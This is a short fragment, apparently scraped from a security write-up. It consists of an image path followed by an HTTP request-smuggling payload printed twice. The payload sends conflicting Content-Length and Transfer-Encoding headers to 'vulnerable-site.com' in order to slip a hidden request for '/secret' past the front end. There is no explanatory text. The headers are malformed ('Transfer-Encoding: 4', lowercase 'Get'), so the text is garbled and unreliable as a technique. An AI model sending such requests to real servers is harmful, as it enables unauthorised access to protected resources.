 GET /test HTTP/1.1
Host: vulnerable-site.com
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: 4
Connection: keep-alive
0
Get /secret HTTP/1.1
Foo: foo
GET /test HTTP/1.1
Host: vulnerable-site.com
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: 4
Connection: keep-alive
0
Get /secret HTTP/1.1
Foo: foo